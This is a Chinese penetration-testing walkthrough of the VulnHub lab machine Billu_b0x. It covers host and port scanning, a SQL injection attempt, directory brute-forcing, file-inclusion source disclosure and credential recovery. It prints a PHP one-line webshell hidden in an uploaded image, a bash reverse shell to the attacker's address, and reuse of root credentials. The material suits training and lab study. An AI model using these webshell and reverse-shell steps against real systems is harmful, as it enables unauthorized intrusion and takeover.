前言

kali:192.168.3.9 桥接模式。

靶机:192.168.3.12 桥接模式(nat模式也可以,我桥接是为了方便我物理机的浏览器访问)

1.arp扫描(也可用nmapC段发现),主机发现。

获取的靶机IP地址是:192.168.3.12。

arp-scan -l

2.扫描开启的端口和服务。

nmap -sS -sV -T5 -A -p- 192.168.3.12nmap命令参数的意思。

-p- 端口范围。

-sS 使用TCP SYN扫描。

-sV 进行版本探测。

-T5 使用的是一种快速扫面方式, 扫描速度的级别,范围在(T0-T5)之间,级别越高速度越快。

访问一下80端口开放的web页面。

2.看这页面可能存在SQL注入,用sqlmap跑一下注入。注入失败。

sqlmap -u “http://192.168.3.12” --data "un=admin&ps=admin&login=let%27s+login" --level 3 --dbms mysql

3.注入失败,那我们就来爆一下目录咯,用dirsearch爆破一下目录。

dirsearch -u http://192.168.3.124.访问爆破出来的目录。利用文件包含漏洞获取php源码和账号密码。

访问test.php:页面提示file参数为空,需要提供file参数,

在Firefox的Hackbar或者Brupsuit中,将get请求,变更为post请求,文件包含成功,获得c.php文件。

使用hackerbar post数据,可下载c.php文件:

通过同样文件包含的方法,下载add.php、in.php、c.php、index.php、show.php、panel.php等文件,后面可以访问文件的同时,审计文件的源代码。

发现c.php有文件里面有数据库密码,来访问phpmy。

登录之后,emmm,这个好像是web的账号密码,试一下。

登录之后,emmm,这个好像是web的账号密码,试一下。

账户:biLLu

密码:hEx_it

登录成功。发现文件上传点。发现文件上传点是发现文件名是panel.php,再看一下phpmy目录下有什么文件。还挺多,还有个配置文件config.inc.php。

dirsearch -u http://192.168.3.12/phpmy 回到火狐浏览器下载源码把panel.php文件下载下来,config.inc.php文件在phpmy目录下,通过URL猜测路径默认在/var/www/phpmy下面。

回到火狐浏览器下载源码把panel.php文件下载下来,config.inc.php文件在phpmy目录下,通过URL猜测路径默认在/var/www/phpmy下面。

发现用户名密码,之前指纹识别时发现22端口开放,猜测一波,是ssh的账户密码。

账户:root

密码:roottoor

Ssh登录成功。

5:利用文件包含漏洞反弹shell。——涉及到代码审计。

panel.php代码审计存在文件包含漏洞,那我们就通过文件包含把php语句(这里用到图片马)包含到panel.php中,然后执行命令。

下载一张http://192.168.3.12/uploaded_images/中的图片jack.php,文本编辑器打开,在文件中间或末尾加入一句话cmd命令马<?php system($_GET['cmd']); ?> 将文件上传成功。

使用burp执行命令:post请求url中加入执行命令的参数:POST /panel.php?cmd=cat%20/etc/passwd;ls

post的body中包含Jack.jpg图片马:load=/uploaded_images/cmd.jpg&continue=continue

成功执行命令cat /etc/passwd;ls

用bash反弹shell。

url编码:echo "bash -i >& /dev/tcp/192.168.3.9/4444 0>&1" | bash

kali nc开启监听。burp执行命令。拿到权限。

文章来源:https://www.toymoban.com/news/detail-429836.html

文章来源:https://www.toymoban.com/news/detail-429836.html



6.提权。(也可用本地提权法)

- 看到phpmy这个目录在这个权限下,直接进入这目录,因为目录有个配置文件保存这ssh登录的密码-是root权限,所以直接su root,提权成功。

文章来源地址https://www.toymoban.com/news/detail-429836.html

文章来源地址https://www.toymoban.com/news/detail-429836.html

到了这里,关于VulnHub靶场渗透实战11-Billu_b0x的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!